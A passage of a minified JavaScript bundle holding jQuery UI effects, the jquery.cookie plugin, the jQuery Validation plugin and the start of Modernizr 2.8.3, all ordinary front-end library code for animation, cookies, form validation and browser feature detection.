n=x(this),e=n.attr("class")||"",t=(t=o.children?n.find("*").addBack():n).map(function(){return{el:x(this),start:ee(this)}}),r=function(){x.each(X,function(e,t){i[t]&&n[t+"Class"](i[t])})};r(),t=t.map(function(){return this.end=ee(this.el[0]),this.diff=function(e,t){var n,r,i={};for(n in t)r=t[n],e[n]===r||G[n]||!x.fx.step[n]&&isNaN(parseFloat(r))||(i[n]=r);return i}(this.start,this.end),this}),n.attr("class",e),t=t.map(function(){var e=this,t=x.Deferred(),n=x.extend({},o,{queue:!1,complete:function(){t.resolve(e)}});return this.el.animate(this.diff,n),t.promise()}),x.when.apply(x,t.get()).done(function(){r(),x.each(arguments,function(){var t=this.el;x.each(this.diff,function(e){t.css(e,"")})}),o.complete.call(n[0])})})},x.fn.extend({addClass:(Y=x.fn.addClass,function(e,t,n,r){return t?x.effects.animateClass.call(this,{add:e},t,n,r):Y.apply(this,arguments)}),removeClass:(U=x.fn.removeClass,function(e,t,n,r){return 1<arguments.length?x.effects.animateClass.call(this,{remove:e},t,n,r):U.apply(this,arguments)}),toggleClass:(z=x.fn.toggleClass,function(e,t,n,r,i){return"boolean"==typeof t||void 0===t?n?x.effects.animateClass.call(this,t?{add:e}:{remove:e},n,r,i):z.apply(this,arguments):x.effects.animateClass.call(this,{toggle:e},t,n,r)}),switchClass:function(e,t,n,r,i){return x.effects.animateClass.call(this,{add:t,remove:e},n,r,i)}}),x.extend(x.effects,{version:"1.11.4",save:function(e,t){for(var n=0;t.length>n;n++)null!==t[n]&&e.data(Q+t[n],e[0].style[t[n]])},restore:function(e,t){for(var n,r=0;t.length>r;r++)null!==t[r]&&(n=e.data(Q+t[r]),e.css(t[r],n=void 0===n?"":n))},setMode:function(e,t){return t="toggle"===t?e.is(":hidden")?"show":"hide":t},getBaseline:function(e,t){var n,r;switch(e[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=e[0]/t.height}switch(e[1]){case"left":r=0;break;case"center":r=.5;break;case"right":r=1;break;default:r=e[1]/t.width}return{x:r,y:n}},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var r={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},e=x("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),t={width:n.width(),height:n.height()},i=document.activeElement;try{i.id}catch(e){i=document.body}return n.wrap(e),n[0]!==i&&!x.contains(n[0],i)||x(i).focus(),e=n.parent(),"static"===n.css("position")?(e.css({position:"relative"}),n.css({position:"relative"})):(x.extend(r,{position:n.css("position"),zIndex:n.css("z-index")}),x.each(["top","left","bottom","right"],function(e,t){r[t]=n.css(t),isNaN(parseInt(r[t],10))&&(r[t]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(t),e.css(r).show()},removeWrapper:function(e){var t=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),e[0]===t||x.contains(e[0],t))&&x(t).focus(),e},setTransition:function(r,e,i,o){return o=o||{},x.each(e,function(e,t){var n=r.cssUnit(t);0<n[0]&&(o[t]=n[0]*i+n[1])}),o}}),x.fn.extend({effect:function(){function e(e){function t(){x.isFunction(r)&&r.call(n[0]),x.isFunction(e)&&e()}var n=x(this),r=o.complete,i=o.mode;(n.is(":hidden")?"hide"===i:"show"===i)?(n[i](),t()):s.call(n[0],o,t)}var o=_.apply(this,arguments),t=o.mode,n=o.queue,s=x.effects.effect[o.effect];return x.fx.off||!s?t?this[t](o.duration,o.complete):this.each(function(){o.complete&&o.complete.call(this)}):!1===n?this.each(e):this.queue(n||"fx",e)},show:(W=x.fn.show,function(e){var t;return P(e)?W.apply(this,arguments):((t=_.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(B=x.fn.hide,function(e){var t;return P(e)?B.apply(this,arguments):((t=_.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(V=x.fn.toggle,function(e){var t;return P(e)||"boolean"==typeof e?V.apply(this,arguments):((t=_.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(e){var n=this.css(e),r=[];return x.each(["em","px","%","pt"],function(e,t){0<n.indexOf(t)&&(r=[parseFloat(n),t])}),r}}),g={},x.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,e){g[e]=function(e){return Math.pow(e,t+2)}}),x.extend(g,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,n=4;((t=Math.pow(2,--n))-1)/11>e;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*t-2)/22-e,2)}}),x.each(g,function(e,t){x.easing["easeIn"+e]=t,x.easing["easeOut"+e]=function(e){return 1-t(1-e)},x.easing["easeInOut"+e]=function(e){return e<.5?t(2*e)/2:1-t(-2*e+2)/2}}),x.effects}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(f){var n=/\+/g;function h(e){return p.raw?e:encodeURIComponent(e)}function d(e,t){e=p.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),p.json?JSON.parse(e):e}catch(e){}}(e);return f.isFunction(t)?t(e):e}var p=f.cookie=function(e,t,n){var r,i;if(1<arguments.length&&!f.isFunction(t))return"number"==typeof(n=f.extend({},p.defaults,n)).expires&&(r=n.expires,(i=n.expires=new Date).setMilliseconds(i.getMilliseconds()+864e5*r)),document.cookie=[h(e),"=",(i=t,h(p.json?JSON.stringify(i):String(i))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var o=e?void 0:{},s=document.cookie?document.cookie.split("; "):[],a=0,u=s.length;a<u;a++){var c=s[a].split("="),l=(l=c.shift(),p.raw?l:decodeURIComponent(l)),c=c.join("=");if(e===l){o=d(c,t);break}e||void 0===(c=d(c))||(o[l]=c)}return o};p.defaults={},f.removeCookie=function(e,t){return f.cookie(e,"",f.extend({},t,{expires:-1})),!f.cookie(e)}}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(u){u.extend(u.fn,{validate:function(e){var r;if(this.length)return(r=u.data(this[0],"validator"))||(this.attr("novalidate","novalidate"),r=new u.validator(e,this[0]),u.data(this[0],"validator",r),r.settings.onsubmit&&(this.on("click.validate",":submit",function(e){r.settings.submitHandler&&(r.submitButton=e.target),u(this).hasClass("cancel")&&(r.cancelSubmit=!0),void 0!==u(this).attr("formnovalidate")&&(r.cancelSubmit=!0)}),this.on("submit.validate",function(n){function e(){var e,t;return!r.settings.submitHandler||(r.submitButton&&(e=u("<input type='hidden'/>").attr("name",r.submitButton.name).val(u(r.submitButton).val()).appendTo(r.currentForm)),t=r.settings.submitHandler.call(r,r.currentForm,n),r.submitButton&&e.remove(),void 0!==t&&t)}return r.settings.debug&&n.preventDefault(),r.cancelSubmit?(r.cancelSubmit=!1,e()):r.form()?r.pendingRequest?!(r.formSubmitted=!0):e():(r.focusInvalid(),!1)}))),r;e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var e,t,n;return u(this[0]).is("form")?e=this.validate().form():(n=[],e=!0,t=u(this[0].form).validate(),this.each(function(){e=t.element(this)&&e,n=n.concat(t.errorList)}),t.errorList=n),e},rules:function(e,t){var n,r,i,o,s,a=this[0];if(e)switch(r=(n=u.data(a.form,"validator").settings).rules,i=u.validator.staticRules(a),e){case"add":u.extend(i,u.validator.normalizeRule(t)),delete i.messages,r[a.name]=i,t.messages&&(n.messages[a.name]=u.extend(n.messages[a.name],t.messages));break;case"remove":return t?(s={},u.each(t.split(/\s/),function(e,t){s[t]=i[t],delete i[t],"required"===t&&u(a).removeAttr("aria-required")}),s):(delete r[a.name],i)}return(e=u.validator.normalizeRules(u.extend({},u.validator.classRules(a),u.validator.attributeRules(a),u.validator.dataRules(a),u.validator.staticRules(a)),a)).required&&(o=e.required,delete e.required,e=u.extend({required:o},e),u(a).attr("aria-required","true")),e.remote&&(o=e.remote,delete e.remote,e=u.extend(e,{remote:o})),e}}),u.extend(u.expr[":"],{blank:function(e){return!u.trim(""+u(e).val())},filled:function(e){return!!u.trim(""+u(e).val())},unchecked:function(e){return!u(e).prop("checked")}}),u.validator=function(e,t){this.settings=u.extend(!0,{},u.validator.defaults,e),this.currentForm=t,this.init()},u.validator.format=function(n,e){return 1===arguments.length?function(){var e=u.makeArray(arguments);return e.unshift(n),u.validator.format.apply(this,e)}:((e=2<arguments.length&&e.constructor!==Array?u.makeArray(arguments).slice(1):e).constructor!==Array&&(e=[e]),u.each(e,function(e,t){n=n.replace(new RegExp("\\{"+e+"\\}","g"),function(){return t})}),n)},u.extend(u.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:u([]),errorLabelContainer:u([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(e,t){9===t.which&&""===this.elementValue(e)||-1!==u.inArray(t.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(e.name in this.submitted||e===this.lastElement)&&this.element(e)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(e,t,n){("radio"===e.type?this.findByName(e.name):u(e)).addClass(t).removeClass(n)},unhighlight:function(e,t,n){("radio"===e.type?this.findByName(e.name):u(e)).removeClass(t).addClass(n)}},setDefaults:function(e){u.extend(u.validator.defaults,e)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:u.validator.format("Please enter no more than {0} characters."),minlength:u.validator.format("Please enter at least {0} characters."),rangelength:u.validator.format("Please enter a value between {0} and {1} characters long."),range:u.validator.format("Please enter a value between {0} and {1}."),max:u.validator.format("Please enter a value less than or equal to {0}."),min:u.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){this.labelContainer=u(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||u(this.currentForm),this.containers=u(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var n,r=this.groups={};function e(e){var t=u.data(this.form,"validator"),n="on"+e.type.replace(/^validate/,""),r=t.settings;r[n]&&!u(this).is(r.ignore)&&r[n].call(t,this,e)}u.each(this.settings.groups,function(n,e){"string"==typeof e&&(e=e.split(/\s/)),u.each(e,function(e,t){r[t]=n})}),n=this.settings.rules,u.each(n,function(e,t){n[e]=u.validator.normalizeRule(t)}),u(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']",e).on("click.validate","select, option, [type='radio'], [type='checkbox']",e),this.settings.invalidHandler&&u(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),u(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),u.extend(this.submitted,this.errorMap),this.invalid=u.extend({},this.errorMap),this.valid()||u(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(e){var t=this.clean(e),n=this.validationTargetFor(t),r=!0;return void 0===(this.lastElement=n)?delete this.invalid[t.name]:(this.prepareElement(n),this.currentElements=u(n),(r=!1!==this.check(n))?delete this.invalid[n.name]:this.invalid[n.name]=!0),u(e).attr("aria-invalid",!r),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),r},showErrors:function(t){if(t){for(var e in u.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[e],element:this.findByName(e)[0]});this.successList=u.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){u.fn.resetForm&&u(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors();var e,t=this.elements().removeData("previousValue").removeAttr("aria-invalid");if(this.settings.unhighlight)for(e=0;t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,"");else t.removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,n=0;for(t in e)n++;return n},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{u(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===u.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var e=this,t={};return u(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in t||!e.objectLength(u(this).rules()))&&(t[this.name]=!0)})},clean:function(e){return u(e)[0]},errors:function(){var e=this.settings.errorClass.split(" ").join(".");return u(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=u([]),this.toHide=u([]),this.currentElements=u([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(e){var t=u(e),n=e.type;return"radio"===n||"checkbox"===n?this.findByName(e.name).filter(":checked").val():"number"===n&&void 0!==e.validity?!e.validity.badInput&&t.val():"string"==typeof(n=t.val())?n.replace(/\r/g,""):n},check:function(t){t=this.validationTargetFor(this.clean(t));var e,n,r,i=u(t).rules(),o=u.map(i,function(e,t){return t}).length,s=!1,a=this.elementValue(t);for(n in i){r={method:n,parameters:i[n]};try{if("dependency-mismatch"===(e=u.validator.methods[n].call(this,a,t,r.parameters))&&1===o)s=!0;else{if(s=!1,"pending"===e)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!e)return this.formatAndAdd(t,r),!1}}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+r.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+r.method+"' method."),e}}if(!s)return this.objectLength(i)&&this.successList.push(t),!0},customDataMessage:function(e,t){return u(e).data("msg"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase())||u(e).data("msg")},customMessage:function(e,t){e=this.settings.messages[e];return e&&(e.constructor===String?e:e[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(e,t){return this.findDefined(this.customMessage(e.name,t),this.customDataMessage(e,t),!this.settings.ignoreTitle&&e.title||void 0,u.validator.messages[t],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,t){var n=this.defaultMessage(e,t.method),r=/\$?\{(\d+)\}/g;"function"==typeof n?n=n.call(this,t.parameters,e):r.test(n)&&(n=u.validator.format(n.replace(r,"{$1}"),t.parameters)),this.errorList.push({message:n,element:e,method:t.method}),this.errorMap[e.name]=n,this.submitted[e.name]=n},addWrapper:function(e){return e=this.settings.wrapper?e.add(e.parent(this.settings.wrapper)):e},defaultShowErrors:function(){for(var e,t,n=0;this.errorList[n];n++)t=this.errorList[n],this.settings.highlight&&this.settings.highlight.call(this,t.element,this.settings.errorClass,this.settings.validClass),this.showLabel(t.element,t.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(n=0;this.successList[n];n++)this.showLabel(this.successList[n]);if(this.settings.unhighlight)for(n=0,e=this.validElements();e[n];n++)this.settings.unhighlight.call(this,e[n],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return u(this.errorList).map(function(){return this.element})},showLabel:function(e,t){var n,r,i=this.errorsFor(e),o=this.idOrName(e),s=u(e).attr("aria-describedby");i.length?(i.removeClass(this.settings.validClass).addClass(this.settings.errorClass),i.html(t)):(r=i=u("<"+this.settings.errorElement+">").attr("id",o+"-error").addClass(this.settings.errorClass).html(t||""),this.settings.wrapper&&(r=i.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(r):this.settings.errorPlacement?this.settings.errorPlacement(r,u(e)):r.insertAfter(e),i.is("label")?i.attr("for",o):0===i.parents("label[for='"+o+"']").length&&(r=i.attr("id").replace(/(:|\.|\[|\]|\$)/g,"\\$1"),s?s.match(new RegExp("\\b"+r+"\\b"))||(s+=" "+r):s=r,u(e).attr("aria-describedby",s),n=this.groups[e.name])&&u.each(this.groups,function(e,t){t===n&&u("[name='"+e+"']",this.currentForm).attr("aria-describedby",i.attr("id"))})),!t&&this.settings.success&&(i.text(""),"string"==typeof this.settings.success?i.addClass(this.settings.success):this.settings.success(i,e)),this.toShow=this.toShow.add(i)},errorsFor:function(e){var t=this.idOrName(e),e=u(e).attr("aria-describedby"),t="label[for='"+t+"'], label[for='"+t+"'] *";return e&&(t=t+", #"+e.replace(/\s+/g,", #")),this.errors().filter(t)},idOrName:function(e){return this.groups[e.name]||!this.checkable(e)&&e.id||e.name},validationTargetFor:function(e){return this.checkable(e)&&(e=this.findByName(e.name)),u(e).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(e){return u(this.currentForm).find("[name='"+e+"']")},getLength:function(e,t){switch(t.nodeName.toLowerCase()){case"select":return u("option:selected",t).length;case"input":if(this.checkable(t))return this.findByName(t.name).filter(":checked").length}return e.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(e,t){return!!u(e,t.form).length},function:function(e,t){return e(t)}},optional:function(e){var t=this.elementValue(e);return!u.validator.methods.required.call(this,t,e)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(e,t){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],t&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(u(this.currentForm).submit(),this.formSubmitted=!1):!t&&0===this.pendingRequest&&this.formSubmitted&&(u(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return u.data(e,"previousValue")||u.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})},destroy:function(){this.resetForm(),u(this.currentForm).off(".validate").removeData("validator")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,t){e.constructor===String?this.classRuleSettings[e]=t:u.extend(this.classRuleSettings,e)},classRules:function(e){var t={},e=u(e).attr("class");return e&&u.each(e.split(" "),function(){this in u.validator.classRuleSettings&&u.extend(t,u.validator.classRuleSettings[this])}),t},normalizeAttributeRule:function(e,t,n,r){(r=/min|max/.test(n)&&(null===t||/number|range|text/.test(t))&&(r=Number(r),isNaN(r))?void 0:r)||0===r?e[n]=r:t===n&&"range"!==t&&(e[n]=!0)},attributeRules:function(e){var t,n,r={},i=u(e),o=e.getAttribute("type");for(t in u.validator.methods)n="required"===t?!!(n=""===(n=e.getAttribute(t))?!0:n):i.attr(t),this.normalizeAttributeRule(r,o,t,n);return r.maxlength&&/-1|2147483647|524288/.test(r.maxlength)&&delete r.maxlength,r},dataRules:function(e){var t,n,r={},i=u(e),o=e.getAttribute("type");for(t in u.validator.methods)n=i.data("rule"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase()),this.normalizeAttributeRule(r,o,t,n);return r},staticRules:function(e){var t={},n=u.data(e.form,"validator");return t=n.settings.rules?u.validator.normalizeRule(n.settings.rules[e.name])||{}:t},normalizeRules:function(r,i){return u.each(r,function(e,t){if(!1===t)delete r[e];else if(t.param||t.depends){var n=!0;switch(typeof t.depends){case"string":n=!!u(t.depends,i.form).length;break;case"function":n=t.depends.call(i,i)}n?r[e]=void 0===t.param||t.param:delete r[e]}}),u.each(r,function(e,t){r[e]=u.isFunction(t)?t(i):t}),u.each(["minlength","maxlength"],function(){r[this]&&(r[this]=Number(r[this]))}),u.each(["rangelength","range"],function(){var e;r[this]&&(u.isArray(r[this])?r[this]=[Number(r[this][0]),Number(r[this][1])]:"string"==typeof r[this]&&(e=r[this].replace(/[\[\]]/g,"").split(/[\s,]+/),r[this]=[Number(e[0]),Number(e[1])]))}),u.validator.autoCreateRanges&&(null!=r.min&&null!=r.max&&(r.range=[r.min,r.max],delete r.min,delete r.max),null!=r.minlength)&&null!=r.maxlength&&(r.rangelength=[r.minlength,r.maxlength],delete r.minlength,delete r.maxlength),r},normalizeRule:function(e){var t;return"string"==typeof e&&(t={},u.each(e.split(/\s/),function(){t[this]=!0}),e=t),e},addMethod:function(e,t,n){u.validator.methods[e]=t,u.validator.messages[e]=void 0!==n?n:u.validator.messages[e],t.length<3&&u.validator.addClassRules(e,u.validator.normalizeRule(e))},methods:{required:function(e,t,n){return this.depend(n,t)?"select"===t.nodeName.toLowerCase()?(n=u(t).val())&&0<n.length:this.checkable(t)?0<this.getLength(e,t):0<e.length:"dependency-mismatch"},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var n,r,i=0,o=0,s=!1;if((e=e.replace(/\D/g,"")).length<13||19<e.length)return!1;for(n=e.length-1;0<=n;n--)r=e.charAt(n),o=parseInt(r,10),s&&9<(o*=2)&&(o-=9),i+=o,s=!s;return i%10==0},minlength:function(e,t,n){e=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||n<=e},maxlength:function(e,t,n){e=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||e<=n},rangelength:function(e,t,n){e=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||e>=n[0]&&e<=n[1]},min:function(e,t,n){return this.optional(t)||n<=e},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(e,t,n){n=u(n);return this.settings.onfocusout&&n.off(".validate-equalTo").on("blur.validate-equalTo",function(){u(t).valid()}),e===n.val()},remote:function(r,i,e){var o,s,t;return this.optional(i)?"dependency-mismatch":(o=this.previousValue(i),this.settings.messages[i.name]||(this.settings.messages[i.name]={}),o.originalMessage=this.settings.messages[i.name].remote,this.settings.messages[i.name].remote=o.message,e="string"==typeof e?{url:e}:e,o.old===r?o.valid:(o.old=r,(s=this).startRequest(i),(t={})[i.name]=r,u.ajax(u.extend(!0,{mode:"abort",port:"validate"+i.name,dataType:"json",data:t,context:s.currentForm,success:function(e){var t,n=!0===e||"true"===e;s.settings.messages[i.name].remote=o.originalMessage,n?(t=s.formSubmitted,s.prepareElement(i),s.formSubmitted=t,s.successList.push(i),delete s.invalid[i.name],s.showErrors()):(t={},e=e||s.defaultMessage(i,"remote"),t[i.name]=o.message=u.isFunction(e)?e(r):e,s.invalid[i.name]=!0,s.showErrors(t)),o.valid=n,s.stopRequest(i,n)}},e)),"pending"))}}});var r,i={};u.ajaxPrefilter?u.ajaxPrefilter(function(e,t,n){var r=e.port;"abort"===e.mode&&(i[r]&&i[r].abort(),i[r]=n)}):(r=u.ajax,u.ajax=function(e){var t=("mode"in e?e:u.ajaxSettings).mode,n=("port"in e?e:u.ajaxSettings).port;return"abort"===t?(i[n]&&i[n].abort(),i[n]=r.apply(this,arguments),i[n]):r.apply(this,arguments)})}),window.Modernizr=function(r,l,f){function t(e){u.cssText=e}function h(e,t){return typeof e===t}function i(e,t){return!!~(""+e).indexOf(t)}function d(e,t){for(var n in e){n=e[n];if(!i(n,"-")&&u[n]!==f)return"pfx"!=t||n}return!1}function o(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+v.join(r+" ")+r).split(" ");if(h(t,"string")||void 0===t)return d(i,t);var o,s=(e+" "+y.join(r+" ")+r).split(" "),a=t,u=n;for(o in s){var c=a[s[o]];if(c!==f)return!1===u?s[o]:h(c,"function")?c.bind(u||a):c}return!1}function s(e,t,n,r){var i,o,s,a=l.createElement("div"),u=l.body,c=u||l.createElement("body");if(parseInt(n,10))for(;n--;)(o=l.createElement("div")).id=r?r[n]:m+(n+1),a.appendChild(o);return i=["&#173;",'<style id="s',m,'">',e,"</style>"].join(""),a.id=m,(u?a:c).innerHTML+=i,c.appendChild(a),u||(c.style.background="",c.style.overflow="hidden",s=p.style.overflow,p.style.overflow="hidden",p.appendChild(c)),i=t(a,e),u?a.parentNode.removeChild(a):(c.parentNode.removeChild(c),p.style.overflow=s),!!i}var e,n,a={},p=l.documentElement,m="modernizr",u=l.createElement(m).style,c=" -webkit- -moz- -o- -ms- ".split(" "),g="Webkit Moz O ms",v=g.split(" "),y=g.toLowerCase().split(" "),$="http://www.w3.org/2000/svg",b={},w=[],x=w.slice,E={}.hasOwnProperty,S=void 0!==E&&void 0!==E.call?function(e,t){return E.call(e,t)}:function(e,t){return t in e&&void 0===e.constructor.prototype[t]};for(n in Function.prototype.bind||(Function.prototype.bind=function(n){var r=this;if("function"!=typeof r)throw new TypeError;var i=x.call(arguments,1),o=function(){var e,t;return this instanceof o?((e=function(){}).prototype=r.prototype,e=new e,t=r.apply(e,i.concat(x.call(arguments))),Object(t)===t?t:e):r.apply(n,i.concat(x.call(arguments)))};return o}),b.geolocation=function(){return"geolocation"in navigator},b.rgba=function(){return t("background-color:rgba(150,255,150,.5)"),i(u.backgroundColor,"rgba")},b.backgroundsize=function(){return o("backgroundSize")},b.opacity=function(){return t(c.join("opacity:.55;")+""),/^0.55$/.test(u.opacity)},b.cssanimations=function(){return o("animationName")},b.cssgradients=function(){var e="background-image:";return t((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+c.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-e.length)),i(u.backgroundImage,"gradient")},b.csstransforms=function(){return!!o("transform")},b.csstransitions=function(){return o("transition")},b.svg=function(){return!!l.createElementNS&&!!l.createElementNS($,"svg").createSVGRect},b)S(b,n)&&(e=n.toLowerCase(),a[e]=b[n](),w.push((a[e]?"":"no-")+e));return a.addTest=function(e,t){if("object"==typeof e)for(var n in e)S(e,n)&&a.addTest(n,e[n]);else{if(e=e.toLowerCase(),a[e]!==f)return a;t="function"==typeof t?t():t,p.className+=" "+(t?"":"no-")+e,a[e]=t}return a},t(""),0,a._version="2.8.3",a._prefixes=c,a._domPrefixes=y,a._cssomPrefixes=v,a.mq=function(e){var t,n=r.matchMedia||r.msMatchMedia;return n?n(e)&&n(e).matches||!1:(s("@media "+e+" { #"+m+" { position: absolute; } 